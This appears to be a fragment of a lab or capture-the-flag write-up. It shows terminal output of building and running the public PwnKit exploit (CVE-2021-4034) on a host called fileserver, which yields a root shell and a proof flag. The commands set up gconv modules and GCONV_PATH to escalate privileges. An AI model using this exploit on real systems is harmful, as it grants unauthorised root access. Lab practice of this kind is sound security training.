 cc -Wall    cve-2021-4034.c   -o cve-2021-4034
echo "module UTF-8// PWNKIT// pwnkit 1" > gconv-modules
mkdir -p GCONV_PATH=.
cp -f /usr/bin/true GCONV_PATH=./pwnkit.so:.
[smbuser@fileserver CVE-2021-4034-main]$ ls
cve-2021-4034  cve-2021-4034.c  cve-2021-4034.sh  dry-run  gconv-modules  GCONV_PATH=.  LICENSE  Makefile  pwnkit.c  pwnkit.so  README.md
[smbuser@fileserver CVE-2021-4034-main]$ chmod 777 cve-2021-4034
[smbuser@fileserver CVE-2021-4034-main]$ ./cve-2021-4034
sh-4.2# id
uid=0(root) gid=0(root) groups=0(root),1000(smbuser)
sh-4.2# cd /root
sh-4.2# ls
proof.txt
sh-4.2# cat proof.txt
Best of Luck
af52e0163b03cbf7c6dd146351594a43
sh-4.2#